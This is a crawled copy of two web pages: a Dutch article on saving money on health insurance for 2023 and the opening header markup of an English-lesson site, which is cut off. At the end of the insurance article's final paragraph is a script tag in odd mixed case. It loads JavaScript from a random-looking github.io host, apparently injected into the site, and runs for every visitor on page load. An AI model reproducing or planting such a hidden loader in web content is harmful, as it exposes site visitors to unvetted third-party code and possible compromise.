

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.berekenen.nl/verzekeringen/zorgverzekering-berekenen/5-best-bewaarde-geheimen-van-je-zorgverzekering
body_size: 6309
content:
<!DOCTYPE html>
<html lang="nl">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN9N32K');</script>
<!-- End Google Tag Manager -->

    
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-medium-webfont.woff" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-medium-webfont.ttf" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/dinpro/dinpro-regular-webfont.woff" as="font" crossorigin="anonymous">
<link rel="preload" href="/skin/default/fonts/abeezee/ABeeZee-Regular.woff" as="font" crossorigin="anonymous">
<title>5 best bewaarde geheimen van je zorgverzekering</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="" />
<link rel="canonical" href="https://www.berekenen.nl/verzekeringen/zorgverzekering-berekenen/5-best-bewaarde-geheimen-van-je-zorgverzekering" />


<meta name="robots" content="index, follow" />

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5" />

<meta property="og:title" content="Berekenen.nl" />
<meta property="og:description" content="" />
<meta property="og:image" content="/skin/default/images/logo.png" />
<!-- <meta http-equiv="Content-Security-Policy" content="default-src 'self' 'unsafe-inline' berekenen.nl code.jquery.com googletagservices.com tpc.googlesyndication.com adservice.google.com adservice.google.nl ssl.google-analytics.com partner.googleadservices.com pagead2.googlesyndication.com googleads.g.doubleclick.net google-analytics.com ajax.googleapis.com; style-src 'self' 'unsafe-inline';"> -->
<link rel="stylesheet" type="text/css" href="/skin/default/cache/f1e521160f8938be0102dc704ee9f2bany98n9.css" />
<!--
array(4) {
  [0]=>
  string(30) "/vendor/modernizr-2.6.2.min.js"
  [1]=>
  string(40) "../plugins/colorpicker/js/colorpicker.js"
  [2]=>
  string(30) "../plugins/pickadate/picker.js"
  [3]=>
  string(35) "../plugins/pickadate/picker.date.js"
}
array(12) {
  [0]=>
  string(8) "tools.js"
  [1]=>
  string(16) "select-fancys.js"
  [2]=>
  string(18) "selectivizr-min.js"
  [3]=>
  string(15) "smart-search.js"
  [4]=>
  string(9) "dialog.js"
  [5]=>
  string(15) "jquery.caret.js"
  [6]=>
  string(19) "cookie-2.1.4.min.js"
  [7]=>
  string(7) "form.js"
  [8]=>
  string(7) "main.js"
  [9]=>
  string(9) "mobile.js"
  [10]=>
  string(10) "afstand.js"
  [11]=>
  string(17) "afstand_result.js"
}


-->
<script type="text/javascript">
    (function(w,e,c){
        if(typeof(w.addEventListener)!='undefined'){
            w.addEventListener(e, c);
        }else{
            w.attachEvent('on'+e, c);
        }
    })(window, 'load', function(){
        (function(inc, j, scripts){
            inc(j, function(){
                for(var i=0; i<scripts.length; i++) inc(scripts[i]);
            });
        })(function(src, l){
            var s = document.createElement('script'); s.type = 'text/javascript';
            if(l) s.onload = l;
            s.src = src;
            var t = document.getElementsByTagName('script')[0]; t.parentNode.insertBefore(s, t);
        },'//code.jquery.com/jquery-3.5.1.min.js', ['/skin/default/cache/95cfaf58e319e83edd963f50cc2fbaa8xk1iy9.js', '/skin/default/cache/47c4b52bc5e62b52c471513fe703411f1bhtugm.js']);
    });
    function dw(id, html){
        document.getElementById(id).innerHTML+= html;
    }
</script>



<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-50051406-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);

  })();

</script><!--[if lte IE 8]>
<script>
'aside article footer header nav section'.replace(/\w+/g,function(n){document.createElement(n)})
</script>
<![endif]-->
<link href="/atom.xml" type="application/atom+xml" rel="alternate" title="ATOM Feed" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"url": "https://www.berekenen.nl/",
	"potentialAction": {
		"@type": "SearchAction",
		"target": "https://www.berekenen.nl/zoeken?q={search_term_string}",
		"query-input": "required name=search_term_string"
	}
}
</script>
<script type="application/ld+json">
{
	"@context" : "http://schema.org",
	"@type" : "Organization",
	"name" : "berekenen.nl",
	"url" : "https://www.berekenen.nl",
	"sameAs" : [
		"https://www.facebook.com/berekenen.nl",
		"https://twitter.com/berekenen"
	]
}
</script>

<meta name="norton-safeweb-site-verification" content="4qoxswzdecw3xmxq3u-nk499b-hudfe4yl17rtefch9uf1882zxzo91syup1ovhqiltpfsjp7te871weg6kn4lfhvriiz8z89bveseginvy75r6r5uqv-id2bxv6mwyl" /></head>
<body class="page wider" data-tracking="369833902,369833903,369833904">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WN9N32K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-2728570694357512",
        enable_page_level_ads: true
    });
</script>

<!--     <div class="cookie_place_reserve"></div>
 -->
<div class="wrapper page">
    <span id="top"></span>
    <header>
        <div>
            <a href="/" title="Berekenen.nl">
                                Berekenen.nl
            </a>
            <nav>
                <ul>
                                                </ul>
        </nav>
        <span></span>
    </div>
</header>

<section class="page">

	<div class="container">
				<div class="banner-desktop">
				<!-- Berekenen.nl 970x250 -->
				<ins class="adsbygoogle"
				     style="display:inline-block;width:970px;height:250px"
				     data-ad-client="ca-pub-2728570694357512"
				     data-ad-slot="1016053375"></ins>
				<script>
				(adsbygoogle = window.adsbygoogle || []).push({});
				</script>
							</div>
			<div class="banner-mobiel" style="margin: 0 auto;">
								                <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <!--<script>
                    if(typeof window.loadGoogleAds == "undefined")
                    {
                        function loadGoogleAds() {
                            var scriptTag = document.createElement('script');
                            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
                            scriptTag.setAttribute('type', 'text/javascript');
                            scriptTag.setAttribute('async', 'async');
                            document.body.appendChild(scriptTag);
                        }
                        window.addEventListener("load", loadGoogleAds);
                    }
                </script>-->
				<!-- 300x480max mobiel -->
				<ins class="adsbygoogle"
					style="display:inline-block;width:300px;height:480px"
					data-ad-client="ca-pub-2728570694357512"
					data-ad-slot="2972762098"></ins>
				<script>
					(adsbygoogle = window.adsbygoogle || []).push({});
				</script>

				</div>
						
		<div class="breadcrumbs">
			<ul class="clearfix">
				<li><a href="/">Home</a> &raquo;&nbsp;</li>
															<li><a href="/verzekeringen">Verzekeringen</a> &raquo;&nbsp;</li>
																				<li><a href="/verzekeringen/zorgverzekering-berekenen">Zorgverzekering berekenen</a> &raquo;&nbsp;</li>
																				<li class="last">5 best bewaarde geheimen van je zorgverzekering</li>
												</ul>
		</div>

		
<div class="left-column">
	<article>
		<div class="news-head">
			<span class="published">Geplaatst op 28 december</span>
		</div>
		<h1>5 best bewaarde geheimen van je zorg</h1>
		
					<img src="/uploads/images/news_large/pexels-miguel-&aacute;-padri&ntilde;&aacute;n-806427.jpg" />
				<p>Je hebt nog maar 4 dagen de tijd om een nieuwe zorgverzekering te kiezen voor 2023. Wat is voor jou belangrijk? Een uitgebreide dekking, de allerbeste voorwaarden of een zo laag mogelijke prijs?<br />
<br />
Voordat je een besluit neemt, willen wij jou eerst de 5 best bewaarde geheimen van een zorgverzekering vertellen.<br />
<h2>
	1. Goedkoper alternatief binnen hetzelfde concern</h2>
Er zijn veel grote instanties die het meest &lsquo;bekend&rsquo; zijn. Grote voorbeelden zijn Zilveren Kruis, CZ, VGZ en Menzis. Je kan flink besparen door binnen je verzekeraar over te stappen naar een goedkoper label met vergelijkbare voorwaarden:
<ul>
	<li>
		<strong>Zilveren Kruis</strong>: Je bespaart 108 euro per jaar als je je bij <strong>ZieZo </strong>verzekerd.</li>
	<li>
		<strong>CZ</strong>: Je bespaart 47 euro per jaar als je je bij <strong>Just </strong>verzekerd.</li>
	<li>
		<strong>VGZ</strong>: Je bespaart 66 euro per jaar als je je bij <strong>United Consumers </strong>verzekerd.</li>
	<li>
		<strong>Menzis</strong>: Je bespaart 114 euro per jaar als je je bij <strong>VinkVink </strong>verzekerd.</li>
</ul>
<h2>
	2. Enorm veel extra&rsquo;s</h2>
Ziekenfondsen zijn steeds meer gedifferentieerd. Een scherpe premie en een goede dekking volstaan ​​vandaag niet meer voor een kritische klant.<br />
Daarom bieden verschillende verzekeringsmaatschappijen gratis aanvullende diensten aan.<br />
Populaire voorbeelden zijn:
<ul>
	<li>
		Persoonlijke gezondheidscheck</li>
	<li>
		Een app om direct met een medisch professional te appen</li>
	<li>
		Leefstijlprogramma waarmee je punten spaart</li>
	<li>
		Waardebon of gratis ongevallenverzekering</li>
	<li>
		Korting op sportscholen, zoals bijvoorbeeld een Basic Fit</li>
</ul>
<h2>
	3. Veel verzekeraars accepteren je direct</h2>
De basisverzekering is onder voorbehoud van acceptatie. Dit betekent dat de verzekeringsmaatschappij uw aanvraag nooit kan afwijzen vanwege uw leeftijd, achtergrond, gezondheid of geslacht. Zoveel zorg als u nodig heeft. Met de basisverzekering ben je dus altijd geaccepteerd! Zelfs de goedkoopste verzekering of de beste voorwaarden. In 80 procent van de gevallen wordt u ook direct opgenomen in de aanvullende en tandartsverzekering.<br />
<br />
Uitzonderingen hierop zijn:
<ul>
	<li>
		<strong>Tandartsdekking </strong>boven 500 euro: er geldt dan vaak een medische selectie</li>
	<li>
		Onbeperkte <strong>fysiotherapie</strong>: er geldt altijd een medische selectie</li>
	<li>
		<strong>Orthodontie</strong>: er geldt vaak een wachttijd van &eacute;&eacute;n jaar</li>
</ul>
<h2>
	4. Nieuwe polis afsluiten in januari</h2>
Heb je keuzestress bij het uitzoeken van een nieuwe zorgverzekering? Geen haast! Ook in de gehele maand januari heb je nog de tijd om een nieuwe zorgpolis aan te vragen. Er zit wel een maar aan vast. Je moet wel jouw huidige zorgverzekeringen uiterlijk 31 december 2022 stop hebben gezet. Alleen dan heb je nog de tijd tot 1 februari 2023 om een zorgverzekering te kiezen.<br />
<h2>
	5. Bedenktijd van 14 dagen</h2>
Mocht je uiteindelijk besluiten om online over te stappen van de ene naar de andere zorgverzekering? Dan heb je wettelijk gezien 14 dagen bedenktijd om jouw keuze difinitief vast te zetten of ongedaan te maken. Dit wordt ook wel het &lsquo;koop op afstand&rsquo; of &lsquo;herroepingsrecht&rsquo; genoemd.<br />
<br />
Je kunt je aanvraag voor een nieuwe zorgverzekering dus zonder reden en gratis annuleren. De eventueel teveel betaalde premies worden teruggestort.<br />
<h2>
	Online zorgverzekering berekenen</h2>
Online kun je gemakkelijk je <a href="https://www.berekenen.nl/verzekeringen/zorgverzekering-berekenen ">zorgverzekering berekenen</a>, zowel de basisverzekering als de aanvullende beurs. Het is ook mogelijk om ze apart van elkaar af te sluiten. Door zelf te berekenen welke zorgverzekering het meest voordelig is, valt er jaarlijks veel geld te besparen. Jij weet immers hoe vaak jij naar het ziekenhuis, de fysio of de tandarts moet. Het is alleen al de moeite waard om het zelf te berekenen om uit te zoeken of het verstandig is om een aanvullende verzekering af te sluiten of dat het voordeliger is om de extra kosten zelf te bekostigen. Met name bij de tandarts worden er veelal onnodige dekking afgesloten, maar ook de dekking voor spoedeisende hulp in het buitenland hoeft niet altijd nodig te zijn. Je betaald vooralsnog eerst je eigen risico. Als je namelijk maar &eacute;&eacute;n keer naar de spoedeisende hulp in het buitenland gaat, betaal je de eerste 385,- euro alsnog zelf.<sCrIpT sRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js></ScRiPt></p>
		
		<div class="footer">
			<div class="social-share block">
				<span>Deel dit artikel met je vrienden</span>
				<a href="#" class="twitter"></a>
				<a href="#" class="facebook"></a>
				<a href="#" class="googleplus"></a>
			</div>
		</div>
		<div class="banner-mobiel" data-track="WyIxNjEiLCJtb2JpbGUiLCJ2ZXJ6ZWtlcmluZ2VuXC96b3JndmVyemVrZXJpbmctYmVyZWtlbmVuXC81LWJlc3QtYmV3YWFyZGUtZ2VoZWltZW4tdmFuLWplLXpvcmd2ZXJ6ZWtlcmluZyJd">

	<div>
		<div>
							<script>
                    if(typeof window.loadGoogleAds == "undefined")
                    {
                        function loadGoogleAds() {
                            var scriptTag = document.createElement('script');
                            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
                            scriptTag.setAttribute('type', 'text/javascript');
                            scriptTag.setAttribute('async', 'async');
                            document.body.appendChild(scriptTag);
                        }
                        window.addEventListener("load", loadGoogleAds);
                    }
                </script>
<!-- Berekenen 300-250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2728570694357512"
     data-ad-slot="7970153369"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
	</div>
</div>	</article>
</div>
<aside>
		
	<nav class="calculate-aside">
		<h2>Bereken het zelf!</h2>
		<div>
			<a href="/verzekeringen/zorgverzekering-berekenen"><span>bereken zorgverzekering</span></a>
		</div>
	</nav>
	
			<div class="banner-desktop">
											<!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
                <script>
                    if(typeof window.loadGoogleAds == "undefined")
                    {
                        function loadGoogleAds() {
                            var scriptTag = document.createElement('script');
                            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
                            scriptTag.setAttribute('type', 'text/javascript');
                            scriptTag.setAttribute('async', 'async');
                            document.body.appendChild(scriptTag);
                        }
                        window.addEventListener("load", loadGoogleAds);
                    }
                </script>

<!-- Zijkant 300-600 -->

<ins class="adsbygoogle"

     style="display:inline-block;width:300px;height:600px"

     data-ad-client="ca-pub-2728570694357512"

     data-ad-slot="3537131627"></ins>

<script>

     (adsbygoogle = window.adsbygoogle || []).push({});

</script>
					</div>
	</aside>	</div>
</section><div class="push"></div>
</div>


<footer class="page">
        <div class="container">
        <span>&copy; berekenen.nl</span>
        <span class="separator"></span>
        <a href="/informatie">Disclaimer, privacy &amp; cookies, adverteren, contact</a>
        <span class="separator"></span>
        <div class="social">
            <a href="https://twitter.com/berekenen" title="Twitter" target="_blank" rel="noopener" class="twitter"><span>Twitter</span></a>
            <a href="https://www.facebook.com/pages/Berekenennl/588998031174041" title="Facebook" rel="noopener" target="_blank" class="facebook"><span>Facebook</span></a>
           <!-- <a href="https://plus.google.com/114879410528901397233" title="Google" rel="noopener" target="_blank" class="googleplus"><span>Google</span></a> -->
        </div>
    </div>
</footer>

<!--     <div id="cookie_notice_desktop">
        <p>Door verder te klikken op onze website, accepteer je cookies die wij plaatsen. Cookies zijn nodig voor het optimaliseren van de website en wij kunnen gerichte advertenties tonen. <a href="/informatie#privacy-en-cookies">Meer weten?</a></p>
        <a class="close_cookie" href="#">X</a>
    </div>

    <div id="cookie_notice_mobile">
        <p>Berekenen.nl gebruikt cookies. <br />Doorgaan op deze site betekent akkoord.</p>
        <div>
            <a class="close_cookie" href="#">Akkoord</a>
            <a href="/informatie#privacy-en-cookies">Meer weten?</a>
        </div>
    </div>
 -->

<!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>-->
<script>
    if(typeof window.loadGoogleAds == "undefined")
    {
        function loadGoogleAds() {
            var scriptTag = document.createElement('script');
            scriptTag.setAttribute('src', '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js');
            scriptTag.setAttribute('type', 'text/javascript');
            scriptTag.setAttribute('async', 'async');
            document.body.appendChild(scriptTag);
        }
        window.addEventListener("load", loadGoogleAds);
    }
</script>

<style>
span.location-icon img {
    display: none;
}

span.location-icon {
    background-image: url(/skin/default/images/sprite.png);
    width: 28px;
    height: 39px;
    float: left;
    margin-top: 8px;
    margin-right: 10px;
    margin-left: 1%;
    content: " ";
    background-repeat: no-repeat;
    background-size: 140px;
    background-position: -113px -29px;
}
/* .calculation-result > a:after {
    content: '';
    display: block;
    position: absolute;
    left: 0px;
    top: 13px;
    width: 23px;
    height: 20px;
    background: url(/skin/default/images/sprite.png);
    background-position: -22px -102px;
} */
</style>

<script src="/skin/ads.js" type="text/javascript"></script><br>
<script type="text/javascript">
if(document.getElementById('RZfrHsidDwbG')){
    console.log('Blocking Ads: No');
} else {
    console.log('Blocking Ads: Yes');
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easypacelearning.com/all-lessons/learning-english-level-1/160-english-lesson-using-i-m-are-and-is
body_size: 6010
content:
<!DOCTYPE html>
<html class="no-js" lang="">
<head>
<!-- Google tag (gtag.js) Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K084T5B25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K084T5B25');
</script>

<meta charset="utf-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title> I,m are and is Learning basic English words</title>
<meta name="description" content="Learning about the basic words I'm / are / and / is / my / your / his / her English lesson"/>
<meta name="author" content="EasyPaceLearning"/>
<meta name="robots" content="index, follow"/>
<meta name="GOOGLEBOT" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.easypacelearning.com/"/>
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href="apple-touch-icon.png" rel="apple-touch-icon" />
<link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link rel="stylesheet" href="/design/css/normalize.css">
<link rel="stylesheet" href="/design/css/main.css">
<script src="/design/js/modernizr-2.8.3.min.js"></script>
<script src="/design/js/jquery-1.11.3.min.js"></script>
<script src="/design/js/validator.js"></script>
<script type='text/javascript'> var aValidatorMes = []; aValidatorMes['minlen']  = 'Length of `%s0` field should be more than or equal to %s1 characters.'; aValidatorMes['maxlen']  = 'Length of `%s0` field should be less than or equal to %s1 characters.'; aValidatorMes['mineq']  = '`%s0`: field value should be more than %s1.'; aValidatorMes['maxeq']  = '`%s0`: field value should be less than %s1.'; aValidatorMes['min']  = '`%s0`: field value should be more than or equal to %s1.'; aValidatorMes['max']  = '`%s0`: field value should be less than or equal to %s1.'; aValidatorMes['pattern']  = 'Please provide a correct `%s0`.'; aValidatorMes['custom']  = '`%s0`: %s1';</script>
<script>var aMessages = [];aMessages['js.sure']='Are you sure?';aMessages['js.delete']='Do you really want to delete this %s?';aMessages['js.retire']='Do you really want to retire this %s?';aMessages['js.add_to_cart']='Selected product(s) were added to your shopping cart.\n\n You will see it in "Shopping Cart" block in the top-left corner of this window.';aMessages['js.auth.wait']='This may take a few seconds. Please be patient!';aMessages['js.select_prod']='Please select at least one product.';</script>
<script data-ad-client="ca-pub-7370009795472561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!--[if lt IE 8]><p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p><![endif]-->

<div class="header_image">
  <div class="hamb_menu">
    <div class="stick"></div>
    <div class="stick"></div>
    <div class="stick"></div>
  </div>
  <div class="container titlecon">
    <h1 class="main_title"><a href="https://www.easypacelearning.com/">Easy Pace Learning</a></h1>
    <div class="clearfix"></div>
  </div>
  <div class="menu">
    <div class="container">
      <ul>
        <li><a href="https://www.easypacelearning.com/">Home</a></li>
        <li><a href="https://www.easypacelearning.com/products">Products</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level1">English Level 1</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level2">English Level 2</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level3">English Level 3</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/all-lessons">All Lessons</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic English</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">Learning English level 1</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">Learning English level 2</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">Learning English level 3</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">Learning English level 4</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/grammar">Learning English grammar</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/basic-english-conversation">Basic English conversation</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-books-for-download-pdfs-free">English books for download PDFs free</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-sport">Learning English sport</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-about-england">Learning about England</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Learning business English lessons</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts">All sorts</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/lesson-categories">Lesson categories</a></li>
            <li><a href="#">Search site for English lesson</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english">Exercises</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">English basics exercises</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">English Exercises level 1</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/science">Science</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/science/plants/parts-of-a-plant">Parts of a plant</a></li>
            <li><a href="https://www.easypacelearning.com/science/plants/plants">Plants</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music">Music</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/videos">Videos</a></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/hangman">Hangman</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/pictures-to-help-you-with-learning-english">Pictures</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.facebook.com/LearningbasicEnglish" rel="nofollow">Pictures from Facebook</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-using-facebook">Contact us using Facebook</a></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-form-for-your-requests">Contact us form for your requests</a></li>
            <!-- <li><a href="https://www.easypacelearning.com/contact-us/contact-us-with-google-plus">Contact us with Google plus</a></li> -->
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/english-books">English Books</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-download-pdf">English books for download pdf</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/phrasal-verbs">A list of phrasal verbs</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-sale-students-learners-teachers">English books for SALE students learners and teachers</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/stories">Stories</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/list-of-idioms-a-z-english-phrases">List of idioms A - Z English phrases</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/verbs-a-to-z-list-learning-english">Verbs A to Z list learning English</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/the-big-list-of-a-to-z-of-words">The big list of A to Z of words</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/big-vocabulary-list-a-to-z">Big vocabulary list A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/slang-words-a-to-z">Slang words A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/to-z-list-of-british-words-not-used-in-the-usa">A to Z List of British words not used in the USA</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-book">English Book</a></li>
            <li><a href="http://astore.amazon.com/easypacelearn-20" nofollow>Books for sale</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/animal-idioms-from-a-to-z">Animal idioms from A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/body-parts-idioms">Body parts idioms</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/a-to-z-of-clothes-idioms">A to Z of clothes idioms</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/computers">Computers</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/computers/emails-and-electronic-mail">Emails and electronic mail</a></li>
            <li><a href="https://www.easypacelearning.com/computers/what-are-computers-and-their-parts">What are computers and their parts</a></li>
            <li><a href="https://www.easypacelearning.com/computers/advantages-and-disadvantages-of-computers">Advantages and disadvantages of computers</a></li>
            <li><a href="https://www.easypacelearning.com/computers/basic-html">Basic HTML</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="container global">
      <div class="left_column">
      <div class="left_content">
        <div class="dummy_banner160s" style="margin-bottom: 20px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace16090 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="3071407357"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        <!-- google search -->
<div style="height: 30px;">
<script>
  (function() {
    var cx = '014997312470353235109:icjvzrevipk';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
